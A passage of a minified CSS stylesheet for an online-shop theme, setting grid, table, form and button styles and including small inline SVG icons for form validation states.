.rv-sub-menu .rv-menu-row .owl-nav>div:hover i,.cookie-notice .cookie-content span a strong,.dropdown:hover .expand-more,.footer-container h4.title_block:hover,.footer-container h4.title_block:hover a,.js-modal-mask .owl-nav>div:hover,.js-qv-mask .owl-nav>div:hover,.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.menu-icon .cat-title:hover,.page-addresses .addresses-footer a:hover,.page-my-account #content .links a:hover i,.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item a:hover .product-name,.search-widget form button[type=submit]:hover,.social-sharing li a:hover,a:focus,a:hover,table#product_comparison .product-description .product-title a:hover{color:var(--rv-brand-primary)}a:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}#popup_email_subscription .close:focus,.bootstrap-touchspin input:focus,.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle,.btn-unstyle:focus,.dropdown-toggle:focus,.input-group .form-control:focus,.open>a,.rvtheme-control .rvcontrol-wrapper .rvcontrol-reset:focus,.rvtheme-control .rvcontrol-wrapper .rvselect-theme select:focus,a:not([href]):not([tabindex]):focus{outline:0}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#888;caption-side:bottom}label{display:inline-block}button:focus{outline:dotted 1px;outline:-webkit-focus-ring-color auto 5px}button,input,select,textarea{margin:0;line-height:inherit;border-radius:0;outline:0}.form-check-inline.disabled,.form-control:disabled,input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}.custom-select,input[type=search]{-webkit-appearance:none}fieldset{min-width:0;padding:0;margin:0;border:0}legend{color:inherit;max-width:100%;white-space:normal;display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem}.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container .rvproduct-image .productcountdown,.hidden-xl-down,.hidden-xs-up,.visible-print-block,.visible-print-inline,.visible-print-inline-block,[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.blockquote,hr{margin-bottom:1rem}.h1,h1{font-size:1.375rem}.blog_pagination .pagination .pagination_bottom li a.next i,.blog_pagination .pagination .pagination_bottom li a.previous i,.h2,h2{font-size:1.25rem}.h3,.h4,.product-cover .layer .zoom-in,.products-selection .products-sort-order .select-title i,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600}.display-2,.display-3,.display-4,.small,small{font-weight:400}.display-2{font-size:2.1875rem}.display-3{font-size:1.5625rem}.display-4{font-size:1.25rem}hr{box-sizing:content-box;height:0;margin-top:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%}.mark,mark{padding:.2em;background-color:#fcf8e3}code,kbd{padding:.2rem .4rem}.list-inline,.list-unstyled,.media-list{padding-left:0;list-style:none}.list-inline-item:not(:last-child),body#checkout section.checkout-step .custom-radio{margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;font-size:1.25rem;border-left:.25rem solid #f7f7f7}.blockquote-footer{display:block;font-size:80%;color:#ededed}code,kbd,pre{font-size:90%}.blockquote-footer::before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #f7f7f7;border-left:0}.blockquote-reverse .blockquote-footer::before,.breadcrumb li:last-child::after,.carousel .carousel-control .icon-next::before,.carousel .carousel-control .icon-prev::before{content:""}.blockquote-reverse .blockquote-footer::after{content:"\A0   \2014"}dl.row>dd+dt{clear:left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.img-fluid{display:block;max-width:100%;height:auto}.img-rounded{border-radius:.3rem}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:.2s ease-in-out;display:inline-block;max-width:100%;height:auto}code,pre code{border-radius:0}.custom-checkbox input[type=radio]+span,.custom-radio,.custom-radio .custom-control-indicator,.img-circle{border-radius:50%}.figure-img{margin-bottom:.5rem;line-height:1}.table,pre{margin-bottom:1rem}.btn,.input-group-addon{font-weight:400;line-height:1.25}.figure-caption{font-size:90%;color:#ededed}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{color:#bd4147;background-color:#f7f7f9}kbd{color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%}pre{overflow:auto;display:block;color:#5f5f5f}pre code{padding:0;font-size:inherit;color:inherit}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}#main .page-content #notifications,.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1{float:left;width:8.33333%}.col-xs-2{float:left;width:16.66667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.33333%}.col-xs-5{float:left;width:41.66667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.33333%}.col-xs-8{float:left;width:66.66667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.33333%}.col-xs-11{float:left;width:91.66667%}#rv_cat_featured .item,.col-xs-12,.rvproduct-block .rv-menu-col,.rvproduct-block .rvproduct{float:left;width:100%}.pull-xs-0{right:auto}.pull-xs-1{right:8.33333%}.pull-xs-2{right:16.66667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.33333%}.pull-xs-5{right:41.66667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.33333%}.pull-xs-8{right:66.66667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.33333%}.pull-xs-11{right:91.66667%}.pull-xs-12{right:100%}.push-xs-0{left:auto}.push-xs-1{left:8.33333%}.push-xs-2{left:16.66667%}#rvtextbanners #rvtextbanners_1:hover .rvtextbanners_inner,.push-xs-3{left:25%}.push-xs-4{left:33.33333%}.push-xs-5{left:41.66667%}.push-xs-6{left:50%}.push-xs-7{left:58.33333%}.push-xs-8{left:66.66667%}.push-xs-9{left:75%}.push-xs-10{left:83.33333%}.push-xs-11{left:91.66667%}.carousel-inner>.active.right,.carousel-inner>.next,.push-xs-12{left:100%}.offset-xs-1{margin-left:8.33333%}.offset-xs-2{margin-left:16.66667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.33333%}.offset-xs-5{margin-left:41.66667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.33333%}.offset-xs-8{margin-left:66.66667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.33333%}.offset-xs-11{margin-left:91.66667%}.table{width:100%;max-width:100%}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #f7f7f7}.table thead th{vertical-align:bottom;border-bottom:2px solid #f7f7f7}.table tbody+tbody{border-top:2px solid #f7f7f7}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-dot.active span,#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-dot:hover span,.table .table,main{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #f7f7f7}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.navbar-light .navbar-divider,.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th,.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#5f5f5f}.thead-default th{color:#888;background-color:#f7f7f7}.table-inverse{color:#f7f7f7;background-color:#5f5f5f}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-stage-outer .owl-stage .owl-item .thumb-container>a.selected img,.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#888}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;min-height:.01%;overflow-x:auto}#comment-modal .modal-dialog .modal-body #criterions_list .star_content,#product_comments_block_tab .comment_helpful,#rvproductstab.products_block .products_block_inner .rv-titletab .titleblock,.breadcrumb-item,.btn-group>.btn-group,.btn-toolbar .btn-group,.btn-toolbar .input-group,.fa-pull-left,.nav-pills .nav-item,.navbar-nav .nav-item,.product-quantity .input-group-btn-vertical,.pull-left,.rvtheme-control .rvcontrol-wrapper .rvtheme-color-box,.table-reflow thead,.table-reflow tr{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow td,.table-reflow th{border-top:1px solid #f7f7f7;border-left:1px solid #f7f7f7}.table-reflow td:last-child,.table-reflow th:last-child{border-right:1px solid #f7f7f7}.table-reflow tbody:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow thead:last-child tr:last-child th{border-bottom:1px solid #f7f7f7}.table-reflow tr td,.table-reflow tr th{display:block!important;border:1px solid #f7f7f7}.form-control{display:block;width:100%;border-radius:0}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#888;background-color:#fff;border-color:#66afe9;outline:0}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f7f7f7;opacity:1}select.form-control:not([size]):not([multiple]){height:2.5rem}select.form-control:focus::-ms-value{color:#888;background-color:#fff}.col-form-label{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-label-lg{padding-top:.75rem;padding-bottom:.75rem;font-size:.9375rem}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem}.col-form-legend,.form-control-static{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-legend{font-size:1rem}.form-control-static{min-height:2.5rem}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.btn-group-sm>.btn,.btn-sm,.form-control-sm,.input-group-addon.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.btn-group-lg>.btn,.btn-lg,.form-control-lg,.input-group-addon.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:2.75rem}#order-items .details,.cart-grid,.form-group,.page-order-detail #order-products.return,.page-order-detail .order-items .order-item .desc,.page-order-detail .order-items .order-item .qty{margin-bottom:1rem}.form-text{display:block}.form-check{position:relative;display:block;margin-bottom:.75rem}.btn,.dropdown-toggle::after,.form-check-inline{display:inline-block;vertical-align:middle}.form-check-inline,.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check+.form-check{margin-top:-.25rem}.blog_pagination .pagination .pagination_bottom li a.disabled,.form-check.disabled .form-check-label,.pagination .pagination_bottom .page-list li a.disabled{color:#888;cursor:not-allowed}.form-check-input{position:absolute;margin-left:-1.25rem}.form-check-input:only-child{position:static}#header #_desktop_user_info,#header .blockcart .shopping_cart,#header .container,#product-modal .modal-content .modal-body .thumbnails,.block-categories .category-sub-menu li,.carousel,.collapsing,.custom-checkbox,.dropdown,.dropup,.fa-ul>li,.form-check-inline,.header-top>.container,.input-container,.input-group-btn>.btn,.products-selection .products-sort-order .products-sort-order-inner,.rvcategorysearch #category_search,.search-widget .search-widget-inner,.thumb-mask>.mask{position:relative}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .625rem;background-size:1.25rem 1.25rem}#product-availability .product-available,.has-success .custom-control,.has-success .form-check-inline,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label,.product-line-grid-body>.product-line-info>.available{color:#4cbb6c}.has-success .form-control{border-color:#4cbb6c}.has-success .input-group-addon{color:#4cbb6c;border-color:#4cbb6c;background-color:#e0f3e5}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%235cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}#product-availability .product-last-items,#product-availability .product-unavailable,.has-warning .custom-control,.has-warning .form-check-inline,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.form-group.has-error .help-block,.has-danger .custom-control,.has-danger .form-check-inline,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:var(--rv-brand-primary)}.has-danger .form-control{border-color:var(--rv-brand-primary)}.has-danger .input-group-addon{color:var(--rv-brand-primary);border-color:var(--rv-brand-primary);background-color:#fff}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}.btn{text-align:center;white-space:nowrap;cursor:pointer;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:0}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary,.btn-primary.focus,.btn-primary:focus,.btn-primary:hover,.btn-secondary,.btn-secondary:focus,.btn-secondary:hover,.btn-tertiary,.btn-tertiary:focus,.btn-tertiary:hover,.focus.btn-secondary,.focus.btn-tertiary{color:#fff;background-color:var(--rv-brand-primary);border-color:transparent}.active.btn-secondary,.active.btn-tertiary,.btn-primary.active,.btn-primary:active,.btn-secondary:active,.btn-tertiary:active,.open>.btn-primary.dropdown-toggle,.open>.dropdown-toggle.btn-secondary,.open>.dropdown-toggle.btn-tertiary{color:#fff;background-color:var(--rv-brand-primary);border-color:transparent;background-image:none}.active.btn-secondary:focus,.active.btn-secondary:hover,.active.btn-tertiary:focus,.active.btn-tertiary:hover,.active.focus.btn-secondary,.active.focus.btn-tertiary,.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.btn-tertiary:active.focus,.btn-tertiary:active:focus,.btn-tertiary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover,.open>.dropdown-toggle.btn-secondary:focus,.open>.dropdown-toggle.btn-secondary:hover,.open>.dropdown-toggle.btn-tertiary:focus,.open>.dropdown-toggle.btn-tertiary:hover,.open>.dropdown-toggle.focus.btn-secondary,.open>.dropdown-toggle.focus.btn-tertiary{color:#fff;background-color:var(--rv-brand-primary);border-color:transparent}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary:disabled.focus,.btn-primary:disabled:focus,.btn-secondary:disabled.focus,.btn-secondary:disabled:focus,.btn-tertiary:disabled.focus,.btn-tertiary:disabled:focus,.disabled.btn-secondary:focus,.disabled.btn-tertiary:focus,.disabled.focus.btn-secondary,.disabled.focus.btn-tertiary{background-color:var(--rv-brand-primary);border-color:transparent}.btn-primary.disabled:hover,.btn-primary:disabled:hover,.btn-secondary:disabled:hover,.btn-tertiary:disabled:hover,.disabled.btn-secondary:hover,.disabled.btn-tertiary:hover{background-color:var(--rv-brand-primary);border-color:transparent}.btn-secondary,.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover,.btn-tertiary,.btn-tertiary:focus,.btn-tertiary:hover,.focus.btn-tertiary{color:#fff;background-color:var(--rv-brand-secondary);border-color:transparent}.active.btn-tertiary,.btn-secondary.active,.btn-secondary:active,.btn-tertiary:active,.open>.btn-secondary.dropdown-toggle,.open>.dropdown-toggle.btn-tertiary{color:#fff;background-color:var(--rv-brand-secondary);border-color:transparent;background-image:none}.active.btn-tertiary:focus,.active.btn-tertiary:hover,.active.focus.btn-tertiary,.btn-secondary.active.focus,.btn-secondary.active:focus,.btn-secondary.active:hover,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.btn-tertiary:active.focus,.btn-tertiary:active:focus,.btn-tertiary:active:hover,.open>.btn-secondary.dropdown-toggle.focus,.open>.btn-secondary.dropdown-toggle:focus,.open>.btn-secondary.dropdown-toggle:hover,.open>.dropdown-toggle.btn-tertiary:focus,.open>.dropdown-toggle.btn-tertiary:hover,.open>.dropdown-toggle.focus.btn-tertiary{color:#fff;background-color:var(--rv-brand-secondary);border-color:transparent}.btn-secondary.disabled.focus,.btn-secondary.disabled:focus,.btn-secondary:disabled.focus,.btn-secondary:disabled:focus,.btn-tertiary:disabled.focus,.btn-tertiary:disabled:focus,.disabled.btn-tertiary:focus,.disabled.focus.btn-tertiary{background-color:var(--rv-brand-secondary);border-color:transparent}.btn-secondary.disabled:hover,.btn-secondary:disabled:hover,.btn-tertiary:disabled:hover,.disabled.btn-tertiary:hover{background-color:var(--rv-brand-secondary);border-color:transparent}.btn-info,.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de;background-image:none}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info:disabled.focus,.btn-info:disabled:focus{background-color:#5bc0de;border-color:#5bc0de}.btn-info.disabled:hover,.btn-info:disabled:hover,.card-info{background-color:#5bc0de;border-color:#5bc0de}.btn-success,.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c;background-image:none}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success:disabled.focus,.btn-success:disabled:focus{background-color:#4cbb6c;border-color:#4cbb6c}.btn-success.disabled:hover,.btn-success:disabled:hover,.card-success{background-color:#4cbb6c;border-color:#4cbb6c}.btn-warning,.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ff9a52;border-color:#ff9a52;background-image:none}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning:disabled.focus,.btn-warning:disabled:focus{background-color:#ff9a52;border-color:#ff9a52}.btn-warning.disabled:hover,.btn-warning:disabled:hover,.card-warning{background-color:#ff9a52;border-color:#ff9a52}.btn-danger,.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary);background-image:none}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger:disabled.focus,.btn-danger:disabled:focus{background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.btn-danger.disabled:hover,.btn-danger:disabled:hover,.card-danger{background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.blog_pagination .pagination .pagination_bottom li.current,.blog_pagination .pagination .pagination_bottom li:hover,.btn-outline-primary,.btn-outline-primary.disabled:hover,.btn-outline-primary:disabled:hover,.form-control:focus,.pagination .pagination_bottom .page-list li.current,.pagination .pagination_bottom .page-list li:hover{border-color:var(--rv-brand-primary)}.btn-outline-primary{color:var(--rv-brand-primary);background-image:none;background-color:transparent}.btn-outline-primary.active,.btn-outline-primary.focus,.btn-outline-primary:active,.btn-outline-primary:focus,.btn-outline-primary:hover,.open>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.btn-outline-primary.active.focus,.btn-outline-primary.active:focus,.btn-outline-primary.active:hover,.btn-outline-primary:active.focus,.btn-outline-primary:active:focus,.btn-outline-primary:active:hover,.open>.btn-outline-primary.dropdown-toggle.focus,.open>.btn-outline-primary.dropdown-toggle:focus,.open>.btn-outline-primary.dropdown-toggle:hover{color:#fff;background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.btn-outline-danger,.btn-outline-info,.btn-outline-secondary,.btn-outline-success,.btn-outline-warning{background-color:transparent}.btn-outline-primary.disabled.focus,.btn-outline-primary.disabled:focus,.btn-outline-primary:disabled.focus,.btn-outline-primary:disabled:focus{border-color:var(--rv-brand-primary)}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover,.btn-outline-secondary,.btn-outline-secondary.disabled:hover,.btn-outline-secondary:disabled:hover{border-color:transparent}.btn-outline-secondary{color:transparent;background-image:none}.btn-outline-secondary.active,.btn-outline-secondary.focus,.btn-outline-secondary:active,.btn-outline-secondary:focus,.btn-outline-secondary:hover,.open>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary.active.focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.active:hover,.btn-outline-secondary:active.focus,.btn-outline-secondary:active:focus,.btn-outline-secondary:active:hover,.open>.btn-outline-secondary.dropdown-toggle.focus,.open>.btn-outline-secondary.dropdown-toggle:focus,.open>.btn-outline-secondary.dropdown-toggle:hover{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary.disabled.focus,.btn-outline-secondary.disabled:focus,.btn-outline-secondary:disabled.focus,.btn-outline-secondary:disabled:focus{border-color:transparent}.btn-outline-info,.btn-outline-info.disabled:hover,.btn-outline-info:disabled:hover{border-color:#5bc0de}.btn-outline-info{color:#5bc0de;background-image:none}.btn-outline-info.active,.btn-outline-info.focus,.btn-outline-info:active,.btn-outline-info:focus,.btn-outline-info:hover,.open>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.active.focus,.btn-outline-info.active:focus,.btn-outline-info.active:hover,.btn-outline-info:active.focus,.btn-outline-info:active:focus,.btn-outline-info:active:hover,.open>.btn-outline-info.dropdown-toggle.focus,.open>.btn-outline-info.dropdown-toggle:focus,.open>.btn-outline-info.dropdown-toggle:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.disabled.focus,.btn-outline-info.disabled:focus,.btn-outline-info:disabled.focus,.btn-outline-info:disabled:focus{border-color:#5bc0de}.btn-outline-success,.btn-outline-success.disabled:hover,.btn-outline-success:disabled:hover,.ps-alert-success .item i{border-color:#4cbb6c}.btn-outline-success{color:#4cbb6c;background-image:none}.btn-outline-success.active,.btn-outline-success.focus,.btn-outline-success:active,.btn-outline-success:focus,.btn-outline-success:hover,.open>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success.active.focus,.btn-outline-success.active:focus,.btn-outline-success.active:hover,.btn-outline-success:active.focus,.btn-outline-success:active:focus,.btn-outline-success:active:hover,.open>.btn-outline-success.dropdown-toggle.focus,.open>.btn-outline-success.dropdown-toggle:focus,.open>.btn-outline-success.dropdown-toggle:hover{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success.disabled.focus,.btn-outline-success.disabled:focus,.btn-outline-success:disabled.focus,.btn-outline-success:disabled:focus{border-color:#4cbb6c}.btn-outline-warning,.btn-outline-warning.disabled:hover,.btn-outline-warning:disabled:hover{border-color:#ff9a52}.btn-outline-warning{color:#ff9a52;background-image:none}.btn-outline-warning.active,.btn-outline-warning.focus,.btn-outline-warning:active,.btn-outline-warning:focus,.btn-outline-warning:hover,.open>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-warning.active.focus,.btn-outline-warning.active:focus,.btn-outline-warning.active:hover,.btn-outline-warning:active.focus,.btn-outline-warning:active:focus,.btn-outline-warning:active:hover,.open>.btn-outline-warning.dropdown-toggle.focus,.open>.btn-outline-warning.dropdown-toggle:focus,.open>.btn-outline-warning.dropdown-toggle:hover{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-warning.disabled.focus,.btn-outline-warning.disabled:focus,.btn-outline-warning:disabled.focus,.btn-outline-warning:disabled:focus{border-color:#ff9a52}.btn-outline-danger,.btn-outline-danger.disabled:hover,.b